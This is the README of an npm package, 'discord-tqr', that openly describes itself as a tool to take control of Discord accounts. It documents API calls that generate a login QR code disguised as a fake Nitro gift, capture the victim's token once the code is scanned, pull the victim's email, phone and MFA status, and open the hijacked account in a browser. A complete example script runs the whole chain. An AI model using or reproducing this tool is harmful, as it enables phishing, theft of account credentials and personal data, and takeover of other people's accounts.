Discord-tqr
Generate QR code to get user token to take control of the account, get informations ...
Update
See the changelog
💻 Installation
$ npm i discord-tqr
📚 Usage
Import
import DiscordTQR from "discord-tqr";
//or
const DiscordTQR = require("discord-tqr").default;API
const handler = new DiscordTQR();Generate a QR Code
Options:
-
path?: string - Path where you want to save the QR code in png format -
template?: "default" | { path: string, x?: number, y?: number, width?: number, height?: number } - If you want to apply a template to the QR code. With "default" you can create a fake nitro gift. You can also make a custom one withpathfor the template image andx, y, width, heightfor the x/y position of the QR code on the template and the width/height for the size of the QR code on the template. -
wait?: number - If you have trouble when getting the QR Code you can wait full page loaded by setting a wait time in ms like 5000 (by default it's 0). -
browserOptions?: PuppeteerLaunchOptions - Browser options for puppeter by default it's{ headless: true, defaultViewport: null }
const base64QrCode = await handler.getQRCode(options?: {
path?: string,
browserOptions?: PuppeteerLaunchOptions,
wait?: number,
template?: "default" | { path?: string, x?: number, y?: number, width?: number, height?: number },
encoding?: string
});Listening for token
NOTE: This method work only if you launch "getQRCode" before. It can also be block by a recaptcha
Return the token in a string when the QR code is scanned
const token = await handler.listenForToken();Get user informations
Return a json object with user informations like subscription, email, phone, avatar, name ...
Options
-
token?: string - The token of the user by default it's the token fromlistForTokenmethod
const user = await handler.getDiscordAccountInfo(token?: string);Result
{
id: '...',
username: '...',
avatar: '...',
avatar_decoration: null,
discriminator: '...',
public_flags: 0,
flags: 0,
banner: null,
banner_color: null,
accent_color: null,
bio: '...',
locale: 'fr',
nsfw_allowed: true,
mfa_enabled: false,
email: '...',
verified: true,
phone: "...",
user: '...#...',
avatar_url: 'https://cdn.discordapp.com/avatars/...',
subscription: [...]
}Open user account
Open a discord account in chromium with puppeteer and with the token
options:
-
token?: string - The token of the user by default it's the token fromlistForTokenmethod -
browserOptions?: PuppeteerLaunchOptions - Browser options for puppeter by default it's{ headless: false, defaultViewport: null, args: ["--start-fullscreen"] }
const {browser, page} = await handler.openDiscordAccount(options?: { token?: string, browserOptions?: PuppeteerLaunchOptions });Close browser for QR code generation
Close the browser used for generating the QR Code and by listenForToken
await handler.closeConnection();Example
const path = require("path");
const DiscordTQR = require("discord-tqr").default;
(async function () {
try {
const handler = new DiscordTQR();
console.log("Creating qr code...");
await handler.getQRCode({
path: path.resolve(__dirname, "./qr-with-template.png"),
template: "default",
});
console.log("QR code created to ./qr-with-template.png !");
console.log("Waiting for token...");
await handler.listenForToken();
console.log("Token: ", handler.token);
console.log("Getting user informations...");
await handler.getDiscordAccountInfo();
console.log("User information:", handler.user);
console.log("Opening user account...");
const { browser, page } = await handler.openDiscordAccount();
setTimeout(async () => {
console.log("Closing opened browser...");
await browser.close();
}, 60000);
console.log("Closing connection...");
await handler.closeConnection();
} catch (e) {
console.log(e);
}
})();